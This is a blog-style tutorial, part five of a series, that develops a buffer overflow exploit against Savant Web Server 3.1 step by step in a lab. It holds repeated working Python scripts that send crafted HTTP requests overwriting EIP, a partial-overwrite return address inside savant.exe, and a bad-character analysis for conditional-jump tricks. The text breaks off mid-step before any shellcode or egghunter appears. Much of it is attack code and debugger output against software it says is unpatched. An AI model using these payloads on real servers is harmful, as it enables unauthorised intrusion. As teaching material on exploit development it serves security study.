13 Feb 2010
Introduction
This is entry number five in my series of buffer overflow tutorials. These tutorials have been written so that the later tutorials build upon skills taught in the earlier ones, so if you haven't already read parts one, two, three and four Id recommend you do that first before you attempt this entry.
This particular entry will exploit a vulnerability in Savant Web Server 3.1 originally discovered by muts (Mati Aharoni). I will be basing the exploit I create off the original exploit and the most recent exploit posted at the Exploit-DB.
The exploitation process for this vulnerability will examine overwritng EIP with only part of the buffer we send, and will show a way of working around bad characters when jumping as well as demonstrating the use of an Egghunter.
Warning! Please note that this tutorial is intended for educational purposes only, and you should NOT use the skills you gain here to attack any system for which you don't have permission to access. Its illegal in most jurisdictions to access a computer system without authorisation, and if you do it and get caught (which is likely) you deserve whatever you have coming to you. Don't say you haven't been warned.
The exploit we are using for Savant, while several years old, has not been patched. Take this as a hint: If you are using Savant on a production server... stop. Like right now.
Required Knowledge
To follow this tutorial you will need to have basic knowledge of:
- TCP/IP networking,
- management of the Windows Operating System (including installing software, running and restarting services, connecting to remote desktop sessions, etc), and
- running Python and Perl scripts.
You need to have good enough knowledge of the attacking system you use (whether it be BackTrack, another type of Linux, Windows or anything else) to be able to run programs and scripts as well as transfer files.
Knowledge of basic debugger usage with OllyDbg, including the ability to start and attach to programs, insert breakpoints, step through code, etc, is also expected. This is covered in my first tutorial.
Python programming skills and knowledge of Metasploit usage are a bonus but not required.
System Setup
In order to reproduce this exploit for the tutorial, I used a victim system running Windows XP SP2, and a attacking system running BackTrack 4 PreFinal.
You don't need to reproduce my setup exactly, but I would suggest sticking to Windows XP SP2 or earlier for the victim system. The attacking system can be anything you feel comfortable in, as long as it can run the software I have specified below, and as long as you are able to translate the Linux commands I will be listing below into something appropriate for your chosen system.
If required, you can get a XP SP2 Virtual Machine to use as your victim by following the instructions in the Metasploit Unleashed course, starting in the section "02 Required Materials" - "Windows XP SP2" up to the section entitled "XP SP2 Post Install".
Your victim system must also use a X86 based processor.
In this tutorial my attacking and victim systems used the following IP Addresses. You will need to substitute the addresses of your own systems where ever these addresses appear in the code or commands listed below.
- Attacker system: 192.168.20.11
- Victim system: 192.168.10.27
The two systems are networked together and I have interactive GUI access to the desktop of the victim system via a remote desktop session. You will need to be able to easily and quickly switch between controlling your attacking system and the victim system when following this tutorial, and you will need to be able to transfer files from your victim system to the attacking system, so make sure you have things set up appropriately before you proceed.
Required Software on Attacking and Victim Systems
Your attacker and victim systems will need the following software installed in order to follow this tutorial. By using BackTrack 4 Final for your attacking system you will take care of all but the last attacking system prerequisitites. The last piece of software is a basic perl script I wrote specifically for performing certain tasks during the exploit development process. There are other more efficient ways to achieve the same goals, but using these will give you a better appreciation of how the process works.
The attacking system requires the following software:
- Perl interpreter
- Python interpreter
- Metasploit 3.x
- Text Editor
- Netcat
- generatecodes.pl
The victim system requires the following software:
Ensure that all required software is installed and operational before you proceed with this tutorial.
As an optional step, you may also want to have a Windows system with a version of the Microsoft C compiler installed, so that you can compile yourself a copy of the egghunter generating Windows executable. Any of the free Visual Studio programs will do, such as Visual Studio 2008 Express. You will still be able to complete this tutorial without this however, as I will generate an Egghunter below which you can copy and paste.
And no, other Windows C compilers such as MinGW wont work for compiling this particular program.
Attaching Savant Web Server to a Debugger
If you have been following my other tutorials you should be very familiar by now with the process of attaching programs to a debugger, so Im not going to go over it again in detail here.
For this exploit you need to attach to savant.exe which by default is installed in C:\Savant\. As per usual, you need to restart the program in the debugger each time you want to trigger the vulnerable crash.
Triggering the Vulnerable Crash
This is a slightly picky vulnerability to exploit. We trigger an exploitable crash by sending a request to the server with a URI of a specific length. The % character must be present in the buffer we send in the request and the buffer must be sized very precisely to give us an EIP overwrite.
The HTTP method in the request (this is the part before the URI and is normally set to something like GET or POST) can be anywhere from 0 to 38 characters in length, and the actual text used can be more or less arbitrary as well.
To initiall trigger the exploitable crash I began by sending a GET request with a URI of /% followed by 258 "A" characters. The following Python code will send this request to the server.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\x41" * 258
httpmethod = "GET"
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
This causes an overflow overwriting EIP.


Checking our registers at the time of the crash we see that nothing appears to be pointing close enough to the start of our buffer in memory.


But have a look at the stack, the second entry down points to a GET string. We sent this at the beginning of our buffer, so lets follow it in the Dump and see whats in memory.
OK this stack entry appears to point to a few bytes in memory before our buffer full of A characters starts.
If we can get to this second entry on the stack and execute a RETN instruction, we will be able to redirect execution to where our GET string exists in memory. Since we can actually set this GET string to another arbitrary value, we can then include some machine code here to jump to the buffer that follows in memory.
Finding the Overwrite Offset
But first of all we need to find out where our EIP overwrite occurs, so lets add a Metasploit unique pattern to our buffer and check where the offset occurs.
user@bt4:~$ /pentest/exploits/framework3/tools/pattern_create.rb 258
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7...Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5
Note: As per my usual process, I have truncated the output of the pattern_create.rb script in the command output above and in the exploit below for readabilities sake. You need to use the whole string.
Insert the pattern into our exploit.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7...Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5")
httpmethod = "GET"
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
And run it. We get an overwrite with EIP pointing to 35694134.
Lets find out where in our buffer that sits.
user@bt4:~$ /pentest/exploits/framework3/tools/pattern_offset.rb 35694134
254
The instruction pointer is overwritten at byte 254. Lets confirm this by modifying our exploit appropriately.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\x41" * 254
badbuffer += "\x42\x42\x42\x42" # EIP Overwrite
httpmethod = "GET"
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
Yes, this works as expected, EIP is overwritten with 42424242.
So now we want to try and redirect execution into our buffer of \x41 "A" characters. Lets start off by using that second entry on the stack to get to our httpmethod string in memory. We can redirect execution to the location pointed to by the second entry by POP-ing the first stack entry into a register and then issueing a RETN command.
So lets search for a loaded module with the following instructions included.
POP r32
RETN
Looking at the list of loaded modules (View menu->Executable Modules), to find a good module to search within we see that there are no third party modules listed.
Which module should we look in to find our POP, RETN commands?
Overwrite using part of the buffer?
At this point in the exploit development process, seeing no third party modules loaded with our target executable, we would normally move on to one of the Operating System loaded modules. This is because the main executable usually contains a leading \x00 zero address, and sending this in a buffer will breaks many exploits. In this case though, our overwrite occurs right at the end of the buffer we are sending, and if we check the byte in memory immediately after our 42424242 overwrite entry on the stack we can actually see a \x00 zero byte in memory.
Perhaps we can use this zero as part of our overwrite address so that we can redirect execution back to the main program? Using an address in the main program would then give us an exploit that could work universally, as we wouldnt have to worry about the POP, RETN instruction we need being in different places on different versions or patch levels of the Operating System.
Lets give this a try by leaving off a character from our buffer and putting three characters into the buffer overwrite position instead of four. Now if this works we will redirect execution to 0x00424242 in memory, which is actually a valid address, so it wont cause our program to crash and stop in the debugger, and we wont get to see what happens to it. Consequnetly, we should set a breakpoint at this address to ensure our program doesn't hit this location and run on without our control.

Funnily enough however, if you actually go to this instruction in memory (right click in the CPU pane and select Go to->Expression, enter 00424242 and hit OK), you will find out that it already contains a \xcc character, which is a INT3 breakpoint. So we dont have to do anything to ensure that our program will stop in the debugger when this location is hit.
Lets see if this part buffer overwrite works. Modify the exploit as follows.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\x41" * 254
badbuffer += "\x42\x42\x42" # EIP Overwrite
httpmethod = "GET"
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
So we run the exploit, and we end up hitting the breakpoint at 00424243 with EIP pointing to instruction 00424243.
Overwriting with only part of our buffer has worked! Now we need to find an appropriate instruction to use to redirect execution into our buffer.
Right click in CPU pane and select Search for->Sequence of commands and search for the following.
POP r32
RETN
We find the first such grouping of instructions POP EBP, RETN at 00401D09. Lets feed this into our exploit as shown below. We will also modify our GET HTTP method and replace it with a breakpoint (\xcc) so that our program will pause in the debugger if we redirect execution appropriately. The exploit now looks as follows.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\x41" * 254
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = "\xcc"
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()

When we run this exploit, our execution stops in the debugger at the INT3 command and a few bytes below where our execution has stopped we can see the \x41 characters from our buffer.
After right clicking on our current position in the CPU pane and selecting Follow in Dump->Selection we can see that our current position (00B7EAB9 in my case) seems to be about 25 bytes away from where our \x41 bytes start (at 00B7EAD2 in my case).
So in order to get from our current position in the httpmethod section of our buffer to the area of our buffer with the \x41 characters, we need to do a short jump 25 characters forward. The hexadecimal equivalent of the decimal value of 25 is 0x19, so we use a \xeb\x19 to perform this short jump. We will now modify our exploit to add a \xcc at the start of the buffer of \x41 characters so that our program will pause in the debugger when execution reaches this point.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\xcc"
badbuffer += "\x41" * (254 - len(badbuffer))
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = "\xEB\x19" # SHORT JUMP 0x19
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
Before you try and run this however, set a breakpoint at 00401D09. (Right click in the CPU pane, select Go to->Expression, enter 00401D09, hit OK, then use the F2 key to set a breakpoint). Be aware that whenever you run the program from this point forward it will stop at this breakpoint just after you set the program to run from its initial entry point. Just hit F9 again to get the program running so that you can get it to a state where the exploitable crash can be triggered.
When I run this most recent version of the exploit and step through the code (F7 key) to after the RETN instruction, I see a RETF instruction, a far return with a machine language binary value of \xcb. My \xeb instruction seems to have been modified to a \xcb - its a bad character for this particular buffer.
So it appears we have to deal with bad characters again.
Conditional Jumps
So how do we jump forward now? Well if we cant use a unconditional short jump like \xeb, we can try and use a conditional jump. This will mean that we need to take an additonal step to ensure that the conditions are correct for the jump to take place, but this should be easily achievable once we find a suitable jump instruction to use.
Turning to my trusty X86 instruction set reference I can see that there are literally dozens of conditional jump instructions to choose from (look under the Jcc section of the document). To keep things as simple as possible regards setting conditions to make sure the jump is taken, I will first of all try out the conditional short jump instructions that look at the value of only one flag.
Not counting equivalent instructions, the conditional jump commands we can test, along with their associated opcodes are:
- JO \x70
- JNO \x71
- JB \x72
- JAE \x73
- JE \x74
- JNE \x75
- JS \x78
- JNS \x79
- JP \x7A
- JPO \x7B
Lets shove all of these into our httpmethod variable and trigger the exploit, to see if any of these characters will make it through unmolested. Its important to understand here that at the moment we are not trying to run these as instructions, we are just doing a bad character check. The exploit should now look like the following.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\xcc"
badbuffer += "\x41" * (254 - len(badbuffer))
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = "\x70\x71\x72\x73\x74\x75\x78\x79\x7A\x7B" # Test for working conditional jumps
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
Make sure your breakpoint at 00401D09 is still set before running this, and after you trigger the crash step through the code using F7 til after the RETN instruction that takes you to the first character of the httpmethod variable.

OK, after sending this we see that only the \x7B character makes it through unmolested, so we will try and use this jump instruction to do our short jump.

Looking at the description of this command in our X86 instruction reference document, we see that it says "Jump short if parity odd (PF=0)". What this means is that the jump will only be taken if the Parity Flag (PF) is set to 0, so to ensure the Jump is taken we need to find a command (preferably a short one that is not a bad charcter for our httpmethod) that will set the Parity Flag (PF) to 0.
Just so you know how to check this value, if we look at it at the moment in the registers pane of the debugger, for me this flag is currently set to 0.
This is the correct value for the flag to have for our JUMP to work, but it's not safe to assume that the flag will always be set to this value when our exploit occurs. To ensure our JUMP gets taken we will want to run some other commands first that will set the flag value appropriately. Which commands should we use?
According to wikipedia "In x86 processors, the parity flag reflects the parity only of the least significant byte of the result, and is set if the number of ones is even."
It is set with the following operations:
- All arithmetic instructions;
- Compare instruction (equivalent to a subtract instruction without storing the result);
- Logical instructions - XOR, AND, OR;
- the TEST instruction (equivalent to the AND instruction without storing the result).
- the POPF instruction
Given those particuar types of instructions that set the Parity Flag, to ensure that the value the flag is set to is predictable we will need to prepare some register or memory values first, and given that this will require us to run a number of commands at this point we might want to find out what characters we have to work with so we can progress more efficiently.
Finding Bad Characters in the HTTP Method
We will use the generatecodes.pl script to give us sets of characters to feed into the httpmethod buffer. We will exempt the characters we already know to be bad, which are listed as follows.
\x70\x71\x72\x73\x74\x75\x78\x79\x7A\xEB
I will also make the assumption that \x00\x0a\x0d are bad, and I will also exempt the "/" \x2f character as it seperates the http method from the buffer overflowing URL. The space character \x20 might also be a problem, so I will put that in the bad list too.
Now, we can enter up to 38 characters into the httpmethod buffer, but only 24 of them will appear in memory (feel free to verify this yourself if you wish), so I will run generatecodes.pl to split the lines at 12 bytes (for those of you who are bad at maths, that's half of 24).
So we run generatecodes to list all characters except the ones we either know or assume to be bad, and to split the output at 12 byte intervals.
user@bt4:~$ ./generatecodes.pl 00,0a,0d,20,2f,70,71,72,73,74,75,79,7a,eb 12
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e"
"\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a"
"\x1b\x1c\x1d\x1e\x1f\x21\x22\x23\x24\x25\x26\x27"
"\x28\x29\x2a\x2b\x2c\x2d\x2e\x30\x31\x32\x33\x34"
"\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c"
"\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58"
"\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64"
"\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x76"
"\x77\x78\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84"
"\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c"
"\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8"
"\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4"
"\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc"
"\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8"
"\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xec\xed\xee\xef\xf0\xf1"
"\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd"
"\xfe\xff"
Here we are essentially using the bad character checking method we have practiced in the previous tutorials, so make sure you are familiar enough with the process before we proceed. We are sending these characters from generatecodes.pl to the program and making sure that they are represented properly in the areas of memory where we are executing code. Because of the small size of the buffer we are working with, we will need to change the value of the httpmethod variable in the exploit and run it multiple times to test all characters and find which are bad and which are good. Each time we run the exploit we will test 24 or fewer of the characters provided by generatecodes.pl.
Lets start by inserting the first two lines from generatecodes.pl into the httpmethod variable in our buffer and run the exploit to see which characters get mangled.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
badbuffer = "\xcc"
badbuffer += "\x41" * (254 - len(badbuffer))
badbuffer += "\x09\x1D\x40" # EIP Overwrite 00401D09 savant.exe POP EBP, RETN
httpmethod = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e"
"\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a")
sendbuf = httpmethod + " /%" + badbuffer + '\r\n\r\n'
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(sendbuf)
sock.close()
Running this does not cause a crash, so one of those characters we just entered is bad. Lets break the httpmethod in half and test again. Use the following setting for the httpmethod in your exploit and run it again.
httpmethod = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e"
This also does not cause a crash. Lets chop off the last 4 characters and try again. Use the following setting for httpmethod.
httpmethod = "\x01\x02\x03\x04\x05\x06\x07\x08"
This does cause a crash, and characters \x01 to \x08 are all represented faithfully. Remember that you need to step through the code from our breakpoint and then check the characters in the CPU pane or preferably the memory dump to see which made it through unchanged. To view them in the Memory Dump right click on one of the instructions from the httpmethod variable in the CPU pane and select, Follow in Dump->Selection. Based on all of these first few characters coming through successfully, it looks like at least one of the characters from \x09 to \x0e is bad.
I have a strong feeling that the horizontal tab \x09 might be the bad one (check the ASCII Table to find Hex values for characters), so I will restart the program in the debugger and test the following set of characters in the httpmethod variable.
httpmethod = "\x01\x02\x03\x04\x05\x06\x07\x08\x0b\x0c\x0e"
Sure enough, I got a crash and all characters listed were faithfully represented. The horizontal \x09 looks to be a bad charcter.
Now lets try the next two lines of output from generatecodes.pl. Restart the program in the debugger and try the following value for httpmethod.
httpmethod = ("\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a"
"\x1b\x1c\x1d\x1e\x1f\x21\x22\x23\x24\x25\x26\x27")
This causes a crash, and all characters are faithfully represented in the dump. All characters from this group are good.
Lets do the next two lines. Set the httpmethod as follows and reun the exploit.
httpmethod = ("\x28\x29\x2a\x2b\x2c\x2d\x2e\x30\x31\x32\x33\x34"
"\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40")
Again all characters are faithfully represented, so they are good. Im sure you see the process I am using by now, so I wont continue to belabour the point here. Continue on with this process until you have tested all characters and determined which ones are bad (which ones dont get represented in memory exactly as they were sent).
OK, so once I completed this process I had the following newly discovered bad characters:
\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x76\x77\x78\x9a\x9c\x9e\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
This took the total set of bad characters to the following:
\x00\x09\x0a\x0d\x20\x2f\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x9a\x9c\x9e\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
The commands we use to modify the parity flag cannot use any of these characters above.
Setting the Parity Flag
Given our requirement to set the Parity Flag to zero, and considering the list of bad characters we have, what instructions will we use to set the Parity Flag? Well, remember from our Wikipedia article that one of the ways to set the value of the parity flag to one is to have the bit value of the least significant byte in a register to have an even number of 1s after an arithmatic instruction. Conversely to set it to zero the number of 1 bits should be odd.
So we need to run an arithmatic instruction that will set the least significant byte of a register to a value whose binary representation contains an odd number of zeros. To do this we first we need to set the least signficant byte of a register to a known value, so the outcome of the arithmatic instruction will be predictable.
Now the least significant bytes in the EAX, EBX, ECX and registers EDX have child registers that can all be used to set those bytes directly. The registers are called AL, BL, CL and DL respectively (where the L stands for the Lower byte). Information on this is here.
If we move a known value into the AL register and perform an arithmatic instruction on that register in order to modify it to a value whose binary representation has an odd number of 1 bits, that will result in the Parity Flag being set to 0.
The following assembly instructions will achieve this, by setting the AL register to 3 and then adding 1 to result in AL having a value of 4 whose binary representation (00000100) has an odd number of 1 bits.
MOV AL, 3
ADD AL, 1
In order for this to be used in our exploit however, we need to make sure that the machine language representation of these instructions falls within our allowed character set. The easiest way for us to test this is to use a nice feature of OllyDbg which allows us to enter these instructions directly into the debugger and have them translated into their opcode equivalents and optionally run as part of the current program.
Direct Memory Modification in Ollydbg
Lets try to do this memory modification in Ollydbg.
I currently have my Savant.exe program stopped in the debugger at the point just after I have confirmed the last set of bad characters in the httpmethod variable. I have stepped through execution from my breakpoint at 00401D09 to the start of the bytes from the httpmethod variable.
This resulted from running the current version of the exploit with the following value for the httpmethod variable.
httpmethod = ("\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd"
"\xfe\xff")
You can essentially follow on from this point in the tutorial by running a version of the current exploit using almost any value for httpmethod, but you may have to modify what you do slightly from the steps I take below. If you have any trouble with the following steps Id suggest using the current exploit with the above version of httpmethod.
See the screenshot below to see where I am currently in the debugger.



What I am going to now is double click on the instruction in the CPU pane currently pointed to by EIP (00C7EAB8). This will bring up a window entitled "Assemble at 00C7EAB8" which will contain the instruction currently present at this address, which is RCL BL,CL for me. (Please note that the exact instruction here does not matter, as we are about to change it.)
I now change the instruction here to MOV AL, 3 which is the first of the instructions we want to use to change the Parity Flag, and hit Assemble.

You should now notice that the CPU pane now contains these new instructions at the address pointed to by EIP, and they should be shown in red to indicate that they have been changed.
The Assmble window should still be open at this point, allowing us to enter the next instruction ADD AL, 1, and hit Assemble once more to overwrite the next instruction in memory. You should now see this instruction appear in red in the debugger as well. Hit Cancel in the Assemble window.
The two instructions you just entered should appear in the CPU pane as follows.
When we check the opcodes used to create these instructions, we see that they are as follows:
\xb0\x03 MOV AL, 3
